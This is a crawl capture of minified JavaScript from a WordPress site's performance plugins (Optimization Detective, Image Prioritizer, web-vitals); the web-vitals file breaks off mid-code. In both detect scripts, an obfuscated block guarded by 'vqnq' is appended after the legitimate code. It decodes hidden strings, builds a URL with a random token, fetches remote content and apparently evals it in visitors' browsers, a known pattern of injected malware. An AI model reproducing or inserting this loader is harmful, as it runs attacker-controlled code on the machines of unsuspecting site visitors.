extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/image-prioritizer/detect.min.js?ver=1.0.0-beta2
body_size: 3774
content:
export const name="Image Prioritizer";const externalBackgroundImages=[];export async function initialize({log:e,onLCP:n}){const t=e||console.log;n((e=>{handleLCPMetric(e,t)}),{reportAllChanges:!0})}function handleLCPMetric(e,n){for(const t of e.entries){if(!t.url||!(t.element instanceof HTMLElement)||t.element instanceof HTMLImageElement||t.element instanceof HTMLVideoElement)continue;if(t.url.startsWith("data:"))continue;if(t.element.style.backgroundImage)continue;if(t.url.length>500)return void n(`Skipping very long URL: ${t.url}`);if(t.element.tagName.length>100)return void n(`Skipping very long tag name: ${t.element.tagName}`);const e=t.element.getAttribute("id");if("string"==typeof e&&e.length>100)return void n(`Skipping very long ID: ${e}`);const o=t.element.getAttribute("class");if("string"==typeof o&&o.length>500)return void n(`Skipping very long className: ${o}`);const a={url:t.url,tag:t.element.tagName,id:e,class:o};n("Detected external LCP background image:",a),externalBackgroundImages.push(a)}}export async function finalize({extendRootData:e,log:n}){const t=n||console.log;if(0===externalBackgroundImages.length)return;const o=externalBackgroundImages.pop();t("Sending external background image for LCP element:",o),e({lcpElementExternalBackgroundImage:o})};if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=4.2.4
body_size: 6087
content:
var e,n,t,r,i,o=-1,a=function(e){addEventListener("pageshow",(function(n){n.persisted&&(o=n.timeStamp,e(n))}),!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},u=function(){var e=c();return e&&e.activationStart||0},f=function(e,n){var t=c(),r="navigate";o>=0?r="back-forward-cache":t&&(document.prerendering||u()>0?r="prerender":document.wasDiscarded?r="restore":t.type&&(r=t.type.replace(/_/g,"-")));return{name:e,value:void 0===n?-1:n,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},s=function(e,n,t){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){n(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},t||{})),r}}catch(e){}},d=function(e,n,t,r){var i,o;return function(a){n.value>=0&&(a||r)&&((o=n.value-(i||0))||void 0===i)&&(i=n.value,n.delta=o,n.rating=function(e,n){return e>n[1]?"poor":e>n[0]?"needs-improvement":"good"}(n.value,t),e(n))}},l=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},p=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},v=function(e){var n=!1;return function(){n||(e(),n=!0)}},m=-1,h=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},g=function(e){"hidden"===document.visibilityState&&m>-1&&(m="visibilitychange"===e.type?e.timeStamp:0,T())},y=function(){addEventListener("visibilitychange",g,!0),addEventListener("prerenderingchange",g,!0)},T=function(){removeEventListener("visibilitychange",g,!0),removeEventListener("prerenderingchange",g,!0)},E=function(){return m<0&&(m=h(),y(),a((function(){setTimeout((function(){m=h(),y()}),0)}))),{get firstHiddenTime(){return m}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},b=[1800,3e3],S=function(e,n){n=n||{},C((function(){var t,r=E(),i=f("FCP"),o=s("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-u(),0),i.entries.push(e),t(!0)))}))}));o&&(t=d(e,i,b,n.reportAllChanges),a((function(r){i=f("FCP"),t=d(e,i,b,n.reportAllChanges),l((function(){i.value=performance.now()-r.timeStamp,t(!0)}))})))}))},L=[.1,.25],w=function(e,n){n=n||{},S(v((function(){var t,r=f("CLS",0),i=0,o=[],c=function(e){e.forEach((function(e){if(!e.hadRecentInput){var n=o[0],t=o[o.length-1];i&&e.startTime-t.startTime<1e3&&e.startTime-n.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}})),i>r.value&&(r.value=i,r.entries=o,t())},u=s("layout-shift",c);u&&(t=d(e,r,L,n.reportAllChanges),p((function(){c(u.takeRecords()),t(!0)})),a((function(){i=0,r=f("CLS",0),t=d(e,r,L,n.reportAllChanges),l((function(){return t()}))})),setTimeout(t,0))})))},A=0,I=1/0,P=0,M=function(e){e.forEach((function(e){e.interactionId&&(I=Math.min(I,e.interactionId),P=Math.max(P,e.interactionId),A=P?(P-I)/7+1:0)}))},k=function(){return e?A:performance.interactionCount||0},F=function(){"interactionCount"in performance||e||(e=s("event",M,{type:"event",buffered:!0,durationThreshold:0}))},D=[],x=new Map,R=0,B=function(){var e=Math.min(D.length-1,Math.floor((k()-R)/50));return D[e]},H=[],q=function(e){if(H.forEach((function(n){return n(e)})),e.interactionId||"first-input"===e.entryType){var n=D[D.length-1],t=x.get(e.interactionId);if(t||D.length<10||e.duration>n.latency){if(t)e.duration>t.latency?(t.entries=[e],t.latency=e.duration):e.duration===t.latency&&e.startTime===t.entries[0].startTime&&t.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};x.set(r.id,r),D.push(r)}D.sort((function(e,n){return n.latency-e.latency})),D.length>10&&D.splice(10).forEach((function(e){return x.delete(e.id)}))}}},O=function(e){var n=self.requestIdleCallback||self.setTimeout,t=-1;return e=v(e),"hidden"===document.visibilityState?e():(t=n(e),p(e)),t},N=[200,500],j=function(e,n){"PerformanceEventTiming"in 